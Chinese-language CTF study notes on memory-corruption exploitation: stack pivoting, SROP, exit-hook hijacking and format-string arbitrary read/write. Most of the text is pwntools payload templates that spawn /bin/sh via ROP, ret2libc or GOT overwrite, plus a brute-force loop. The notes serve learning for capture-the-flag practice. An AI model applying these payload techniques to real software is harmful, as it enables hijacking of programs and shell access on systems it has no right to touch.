
纯栈上栈迁移
32位
buf足够大
1
2
3
4
|
payload = [利用链].ljust(0x100, '\x00') + p32(buf_addr - 4) + p32(leave_ret_addr)
# 利用链
lian = puts@plt + main_addr + puts@got # 泄露libc
lian = system_addr + main_addr + fake_ebp+12 + "/bin/sh\x00"
|

64位
- 有
system函数plt,有rop链,得到ebp栈地址,无/bin/sh字符串,需自行输入
- 将栈上rbp覆盖为fake_rbp-0x8,因为leave中mov rsp, rbp后还有pop rbp使得rsp增加
1
2
3
4
5
|
bin_sh_addr = ebp_addr - 0x8
payload2 = 0x8*b'a' + p64(ret_addr) + \\ # ebp位置直接作为返回地址
p64(pop_rdi_addr) + p64(bin_sh_addr) + \\
p64(system_addr) + b'/bin/sh\x00' + \\
p64(ebp_addr-0x30) + p64(leave_ret_addr) \\
|

1
2
|
payload = [利用链].ljust(0x100, '\x00') + p64(buf_addr - 8) + p64(leave_ret_addr)
# 跳转到fake_rbp即buf_addr位置
|
栈空闲地址迁移
32位
1
2
3
4
|
payload = 'a'*padding + p32(stack - 0x500 - 4) + \ # ebp
p32(read_addr) + p32(leave_ret) + \ # 返回地址 + 预留返回地址
p32(0) + p32(stack - 0x500) + p32(0x100) # arg1-3
# 再写入rop链
|
64位
- 调用read函数将rop写入空闲地址(stack-0x1000)处,执行rop
1
2
3
4
5
6
|
payload = 'a'*padding + p64(stack-0x1000-0x8) \\ # rbp -> fake_rbp - 8
+ pop_rdi + p64(0) \\
+ pop_rsi + p64(stack - 0x1000) \\
+ pop_rdx + p64(0x100) \\
+ (libc.sym['read']) + leave_ret_addr
# 再写入rop链
|
bss段上栈迁移
64位
1
2
3
4
5
6
7
|
pwndbg> x/30ga 0x404000 # bss段: 0x404000-0x405000
0x404000: 0x0 0x0
0x404010: 0x0 0x0
0x404020 <stdout@GLIBC_2.2.5>: 0x7f74229e4760 <_IO_2_1_stdout_> 0x0
0x404030 <stdin@GLIBC_2.2.5>: 0x7f74229e3a80 <_IO_2_1_stdin_> 0x0
0x404040 <stderr@GLIBC_2.2.5>: 0x7f74229e4680 <_IO_2_1_stderr_> 0x0
0x404050: 0x0 0x0
|
bss段上使用偏移0x200后的地址作为伪造栈- read函数后使得rbp进入
bss段中,接着返回read函数前
1
2
3
|
bss_addr = 0x404200
payload1 = b'a'*padding + p64(bss_addr) + p64(main_addr)
# 伪造rbp return address
|
- 由于buf大小0x80,通过read向
rbp-0x80=bss_addr-0x80读入payload2
- read返回后的指令为
leave;ret;使得rbp变为bss_addr-0x80,rsp将leave_ret_addrpop给rip【ret指令】
- 接着执行返回地址
leave_ret_addr中的leave;ret;指令,将rbp变为bss_addr+0x600后将顺序执行flat中指令
1
2
3
4
5
6
7
8
9
10
11
|
payload2 = flat([
bss_addr + 0x600,
pop_rdi_ret_addr,
elf.got['puts'],
elf.plt['puts'],
main_addr]).ljust(0x80, b'\x00')
\\
+ p64(bss_addr - 0x80) \\ # rbp
+ p64(leave_ret_addr) # return address
io.recv() # 获取puts got表地址从而获取libc基址
|
- 通过read读入payload3,ret2libc getshell
1
2
3
4
5
6
7
|
payload3 = flat([
bss_addr, # 应该可以任意地址
pop_rdi_ret_addr,
libc.search(b'/bin/sh').__next__(),
pop_rdi_ret_addr + 1,
libc.symbols['system']
]).ljust(0x80, b'\x00') + p64(bss + 0x600 - 0x80) + p64(leave_ret_addr)
|
相对地址型栈迁移
漏洞点
1
2
3
4
5
6
7
8
9
10
11
|
void vuln() {
void (*func_ptr)();
read(0, &func_ptr, sizeof(func_ptr)); // 输入gadget 地址
func_ptr(); // 调用函数, 相对rsp偏移一段距离执行buf
}
int main() {
char buf[0x100];
read(0, buf, 0x100); // 可写入rop链 输入'aaaa'
vuln();
}
|
32位
- 若没有足够gadget,可以vuln中继续读入read前push参数地址,跳过一些push
- 此时栈上垃圾数据可作为size参数,极大,可读入更多内容,输入gadget+rop链利用,此时buf可以不管了
- 利用call pop_addr后调整esp,当ret使rip指向system函数,参数为binsh地址
1
2
|
# vul中
payload = p32(pop_addr) + p32(system_addr) + b'aaaa' + p32(binsh_addr)
|
64位
- 输入两段内容在call时查看’aaaa’ buf相对rsp的偏移,可以通过
pop reg; sub rsp, xxx; ret等gadget来改变rsp
- 最后buf即rop链的开头pop rdi地址等在rsp顶,gadget中ret使得rip指向rsp中内容
1
2
|
payload1 = rop chain # 读入buf
payload2 = p64(pop_addr) # pop rbp; pop r12; pop r13; pop r14; pop r15; ret;
|
SROP
(Sigreturn Oriented Programming),主要为64位中利用,sigreturn是一个系统调用,在unix系统发生signal时会被间接调用,用户层调用,地址保存在栈上,执行后出栈,用户进程上下文保存在栈上,且内核恢复上下文时不校验
- Linux i386下调用sigreturn的代码存放在vdso中
- Linux x86_64通过调用15号syscall调用sigreturn
系统调用指令
1
2
3
4
5
6
|
# 中断:调用者特权级别检查+压栈+跳转
int 0x80
# 无特权级别检查+无压栈+执行快
sysenter # Ring3 进入 Ring0
sysexit # Ring0 返回 Ring3
|
Signal机制

① 中断或异常,内核向进程发送signal,进程挂起进入内核
② 内核为进程保存上下文,跳转到注册好的signal handler处理signal
- 【signal frame入用户空间栈;包含寄存器值和signal信息】
- 【新返回地址入栈,指向**
sigreturn**系统调用】
③ signal handler返回【调用sigreturn】
④ 内核为进程恢复上下文,根据signal frame恢复寄存器值和信息,恢复进程执行
signal frame
32位
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
struct sigcontext
{
unsigned short gs, __gsh;
unsigned short fs, __fsh;
unsigned short es, __esh;
unsigned short ds, __dsh;
unsigned long edi;
unsigned long esi;
unsigned long ebp;
unsigned long esp;
unsigned long ebx;
unsigned long edx;
unsigned long ecx;
unsigned long eax;
unsigned long trapno;
unsigned long err;
unsigned long eip;
unsigned short cs, __csh;
unsigned long eflags;
unsigned long esp_at_signal;
unsigned short ss, __ssh;
struct _fpstate * fpstate;
unsigned long oldmask;
unsigned long cr2;
};
|
64位
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
// defined in /usr/include/sys/ucontext.h
/* Userlevel context. */
typedef struct ucontext_t // 入栈的是ucontext_t
{
unsigned long int uc_flags;
struct ucontext_t *uc_link;
stack_t uc_stack; // the stack used by this context
mcontext_t uc_mcontext; // the saved context
sigset_t uc_sigmask;
struct _libc_fpstate __fpregs_mem;
} ucontext_t;
// defined in /usr/include/bits/types/stack_t.h
/* Structure describing a signal stack. */
typedef struct
{
void *ss_sp;
size_t ss_size;
int ss_flags;
} stack_t;
// difined in /usr/include/bits/sigcontext.h
struct sigcontext
{
__uint64_t r8;
__uint64_t r9;
__uint64_t r10;
__uint64_t r11;
__uint64_t r12;
__uint64_t r13;
__uint64_t r14;
__uint64_t r15;
__uint64_t rdi;
__uint64_t rsi;
__uint64_t rbp;
__uint64_t rbx;
__uint64_t rdx;
__uint64_t rax;
__uint64_t rcx;
__uint64_t rsp;
__uint64_t rip;
__uint64_t eflags;
unsigned short cs;
unsigned short gs;
unsigned short fs;
unsigned short __pad0;
__uint64_t err;
__uint64_t trapno;
__uint64_t oldmask;
__uint64_t cr2;
__extension__ union
{
struct _fpstate * fpstate;
__uint64_t __fpstate_word;
};
__uint64_t __reserved1 [8];
};
|
覆盖或伪造该结构使得将伪造数据恢复到寄存器中,即控制所有寄存器,rip控制为syscall地址,控制rax利用syscall; ret; 可任意系统调用,且需要64位中rax=0xf触发SYS_rt_sigreturn系统调用,32位中为0x77

使用pwntools构造payload
1
2
3
4
5
6
7
8
9
10
|
# 需已知 bin_sh_addr, syscall_addr, gadget: mov_rax_f_ret[设置rax为0xf再ret]
signal_frame = SigreturnFrame()
signal_frame.rax = 59 # execve
signal_frame.rdi = bin_sh_addr
signal_frame.rsi = 0
signal_frame.rdx = 0
signal_frame.rip = syscall_addr
# 溢出
payload = b'a'*padding + p64(mov_rax_0xf_ret) + p64(syscall_addr) + flat(signal_frame)
|
由于rsp可控,还可利用进行栈迁移,连续多次SROP

Exit Hook
/stdlib/exit.c中原函数- pwndbg中
u _dl_fini找到rtld_lock_default_unlock_recursive,劫持其地址为one_gadget,退出时call one_gadget达到劫持效果
格式化字符串
- 格式化字符串函数接受可变数量的参数,并将第一个参数作为格式化字符串,根据其来解析之后参数
- 当格式化字符串数量多于变参数量,出现不可预知情况
1
2
|
printf("%#lx %#lx %#lx %#lx %#lx", 1, 2, 3);
// 会依次解析后面的寄存器中的内容 0x1 0x2 0x3 0x7f17717e6f10 0x7f177180c040
|
漏洞点:
1
2
|
read(0, &buf, 0x100uLL); // 标准输入读0x100(256)字节数据到buf
printf((const char *)&buf, &buf); // buf内容以字符串格式打印到标准输出
|
1
2
3
4
|
char buf;
memset(&buf, 0, 0x50u) // 将buf的地址开始的0x50字节的内存区域都设置为0
read(0, &buf, 0x50u);
printf(&buf); // buf可控,格式化字符串漏洞
|
1
2
|
_isoc99_scanf("%ms", &format); //读取一个字符串并动态分配内存
printf(format);
|
语法
基本格式
1
|
%[parameter][flags][field width][.precision][length]type
|
-
parameter
n$:获取格式化字符串中指定打印参数,显示第n个参数,32位为栈上后第n个地址
-
flags
#:表示输出时需添加前缀,如十六进制中的0xwidth设置后指定用来作为填充的内容
-
field width
-
.precision
-
length
- 指出浮点型或整型参数输出长度
hh:整型,输出char一个字节h:整型,输出short一个双字节l:整型,输出long一个4字节;浮点型,输出double一个8字节ll:整型,输出long long一个8字节L:浮点型,输出long double一个16字节z:整型,输出size_t一个8字节(64位)
-
type
d/i:有符号整数,十进制u:无符号整数x/X:16进制无符号整数,x用小写字母,X用大写字母,指定精度则不足左侧补0a/A:16进制double型格式输出栈中变量,当程序开了FORTIFY机制后,程序编译时所有printf函数被替换为__printf_chk函数,使用%a输出栈上方的数据o:8进制无符号整数,指定精度则不足左侧补0s:输出null结尾的字符串直到精度规定上限,所有字节,将栈中的值以地址进行解析,输出该值(作为指针)指向的字符串内容(存于数据段),若该值不能解析为地址则程序崩溃c:将int参数转为unsigned char型输出,单个字符p:void *型,输出对应变量值,printf("%p",a)以地址格式打印a值,printf("%p",&a)打印a所在地址,【地址泄露】n:不输出字符,但把前方已经成功输出的字符个数写入对应的整型参数所指变量中;%n以4字节输入,【任意地址写】
利用
- 劫持程序的控制流:关键变量、Got表[存放延迟绑定之后libc的函数,在libc中的实际的虚拟地址]、返回地址、hook函数、fini_array…
- 地址泄露如PIE,libc,stack等,后在栈上构造地址,利用%n(或%hn,%hhn)实现任意地址写
- main函数调用了foo函数,foo函数存在格式化字符串漏洞
- 且在IDA中可得到需要泄露的目标栈地址与ebp间距离(此处的ebp为main函数的栈底)
- 可劫持foo函数栈帧中的ebp(该ebp指向prev ebp即main函数的ebp)
实际示例
1
2
3
|
printf("%300c%3$hn\n", 'A', 0, &string_len);
//arg1: %300c指定'A'参数输出宽度300
//arg2: %3$hn向参数列表第3个参数string_len地址写入2字节, 将string_len改为0x012c即300
|
32位
1
|
printf("%08x.%08x.%08x"); # 直接栈上找参数,打印出栈上父函数的内容
|
gdb调试结果


64位
%p输出顺序是:rdi, rsi, rdx, rcx, r8, r9, 栈rsp往rbp,rdi可能作为输入的参数,不打印
任意地址读
测试
① 不断调整%后的数,打印出addr的地址形式值,同时保证整个payload是8的倍数,接着修改 p 为 s 和 n 分别进行字符串输出或写入
1
2
3
|
payload = b"abcdefghijk" + b"%22$p" + p64(addr)
payload = 'AAAAAAAABBB%10$s' + p64(0x404050) # 偏移10个输出0x404050地址中的值, s改为n就是写入4字节(0x0000000b)
|
泄露got表地址
1
2
3
4
5
|
# 终端上用于测试 printf(input) 找到输入字符AAAA的偏移
AAAA%p %p %p %p
AAAA0xab 0xcd 0xef 0x41414141 # 此时偏移为4输出
payload = p32(got_addr) + b"%4$s" # 利用 %4 偏移四个输出以该got_addr地址解析的值
|
用户可构造格式化字符串,泄露read的got表地址

1
2
3
4
5
6
|
%n$p # 泄露栈中被视为第n+1个参数的值
%n$s # 泄露栈中被视为第n+1个参数对应地址的内容
addr%k$s\x00 # 获取地址addr对应值(addr为第k个参数): addr输入后也在栈上或寄存器参数中可用k找到
# addr可能较短而使得printf解析被0截断,导致输出失败
[%k$s(padding)][(addr)]
|
任意地址写
32位
1
2
3
4
5
6
7
8
9
|
# 覆盖大数字
# 将大数字拆分多份分别覆盖, 以hhn写入32位数为例
# [addr][addr+1][addr+2][addr+3][pad1]%k$hhn[pad2]%(k+1)$hhn[pad3]%(k+2)$hhn[pad4]%(k+3)$hhn
payload = p32(addr) + b'a'*12 + b'$6%n' # 向addr中填入数字16
# 覆盖小数字
# aa%k$n[padding][addr]
# aa%8 栈上占4字节, $naa 栈上占4字节, 所以addr为第 4+4 = 8个参数
payload = b'aa%8$naa' + p32(addr) # 向addr中填入数字2
|
64位
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
# 覆盖大数字 防止0截断addr放后面
# [pad1]%k$hhn[pad2]%(k+1)$hhn[pad3]%(k+2)$hhn[pad4]%(k+3)$hhn[pad][addr][addr+1][addr+2][addr+3]
# 11,12,13是需要调出来的偏移, +0x100是转换为正数
payload = ''
payload += '%{}c%{}$hhn'.format(one_gadget >> 0 & 0xFF, 11)
payload += '%{}c%{}$hhn'.format(((one_gadget >> 8 & 0xFF) - (one_gadget >> 0 & 0xFF) + 0x100) & 0xFF, 12)
payload += '%{}c%{}$hhn'.format(((one_gadget >> 16 & 0xFF) - (one_gadget >> 8 & 0xFF) + 0x100) & 0xFF, 13)
payload = payload.ljust((len(payload) + 7) / 8 * 8)
payload += p64(exit_hook)
payload += p64(exit_hook + 1)
payload += p64(exit_hook + 2)
# 覆盖小数字
# aa%7$naa为8字节
payload = b'aa%7$naa' + p64(0xdeadbeef) # 向0xdeadbeef写入2
|
下图为向read的got表中写入8

pwntools工具
1
2
3
4
|
fmtstr_payload(offset, {address:data}, nubwritten=0, write_size='byte')
# offset: 格式化字符串偏移:第几个参数
# numbwritten: printf已输出的字符个数
# write_size: 写入方式byte/short/int对应hhn/hn/n
|
全局变量
当存在比较时可判断该变量是否为全局变量(i),一般在bss段,若是则可以直接获取其地址进行格式化字符串覆盖绕过比较
1
|
.bss:000000000040408C i dd ? ; DATA XREF: main:loc_401404↑r
|
3字节拆分
- 可向栈上写入got表地址,目的:覆盖puts的got表为system
- 注: libc 中两个函数之间最多差 3 字节,若只修改⼀次,只能改 4 字节,此时打印出的字符数可能上亿次,使得内存爆了,所以改两次,第一次改1字节,第二次改2字节
1
2
3
4
|
payload1 = p64(elf.got['puts']) + p64(elf.got['puts'] + 1) # 栈上payload 偏移17, 18
pad = f'%{system & 0xff}c%17$hhn'
pad += f'%{((system >> 8) & 0xffff) - (system & 0xff)}c%18$hn' # %c为叠加, 减去前面累计的值
|
一次改同链2次
- printf解析机制:其遇到第⼀个位置指定的格式化字符串%15$hn,就会把整个格式化字符串中所有位置指定字符⼀起解析
- 格式化字符串改同一条链子两次不能用2次
%$,需要第一次改用%,第二次用%$
1
2
3
4
|
pay = '%c'*13 + f"%{(ret_addr&0xffff) - 13}c%hn%{0x10000-(ret_addr&0xffff)}c" # 15->47->9
# (13+2)使得%hn解析第15, %{0x10000-(ret_addr&0xffff)}c: 格式化字符串的 %hn 最多截断16位: 0xffff, 补充输出字符使累积总数达到 0x10000字节来重置字符计数
pay += f'%{backdoor & 0xff}c%47$hhn' # 47->9->backdoor
# 也可pay += '%c'*8 + "%47$hhn" 只更改最后一个字节为8
|
非栈上fmt
栈上相对地址写
printf(buf)中,buf为全局变量或malloc在堆上导致不在栈上,不能直接在栈上布置要写入的地址,利用rbp链
1
2
3
4
5
6
7
8
|
# 链: ebp1 9 -> ebp2 37 -> 栈上地址A 每次改只改2字节
payload1 = "%{}c%9$hn".format((stack_addr + offset) & 0xFFFF)
# ebp1 -> ebp2[change] > 栈上地址B
payload2 = "%{}c%37$hn".format(value)
# ebp2 > 栈上地址B[change] > value
# value 传入 target_address >> idx * 16 & 0xFFFF
|
任意地址写
1
2
3
|
# 链: ebp1 -> ebp2 -> 栈上地址A -> value
# 2次栈上相对地址写将A指向目标地址: ebp1 -> ebp2 -> 栈上地址A -> new_value_target_address
# 通过栈上地址A格式化字符串向目标地址写:ebp1 -> ebp2 -> 栈上地址A -> new_value_target_address -> new_value
|
多次利用链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
# 15 -> 47 -> xxx
rbp 8 0x7fffffffdfe0
9 0x7fffffffdfe8 —▸ 0x4012ba (main+28) ◂— mov eax, 0 # 返回地址, 可选任意链中某个返回地址即可
...
15 0x7fffffffe018 —▸ 0x7fffffffe118 —▸ 0x7fffffffe437 ◂— '/home/pwn' # 利用链
...
47 0x7fffffffe118 —▸ 0x7fffffffe437 ◂— '/home/pwn'
# pwndbg中
pwndbg> fmtarg 0x7fffffffdfe0
The index of format argument : 9 ("\%8$p")
pwndbg> fmtarg 0x7fffffffe018
The index of format argument : 16 ("\%15$p")
pwndbg> fmtarg 0x7fffffffe118
The index of format argument : 48 ("\%47$p")
|
利用过程:(本地环境和远程环境不一样时栈分布不一致,将导致可能本地打通远程打不通)
1
2
3
4
|
payload1 = b'%8$p' # 泄露栈地址 stack = int(io.recv(12), 16) - 0x8, 此为返回地址9
payload2 = f'%{stack & 0xffff}c%15$hn'.encode() # 15->47->? 更改为 15->47->9
payload3 = f'%{backdoor & 0xffff}c%47$hn'.encode() # 47->9->(main+28) 更改为47->9->(backdoor)
# f'%{func & 0xffff}c%number$hn'将func地址作为数值(16位)由%c写入栈中第number个参数指向的地址中
|
当不能泄露栈地址时且开了PIE,更改偏移覆盖返回地址为backdoor有16分之一的可能性爆破成功
1
2
3
4
5
6
7
8
9
10
11
12
|
while True:
try:
p = process()
...
p.sendline("cat flag")
p.recvline_contains('flag', timeout=1)
p.interactive()
except KeyboardInterrupt:
p.close()
exit(0)
except:
p.close()
|
其他
__printf_chk函数泄露数据
1
|
__printf_chk(1LL, v); // 可以通过 %p 泄露libc地址
|
堆溢出漏洞
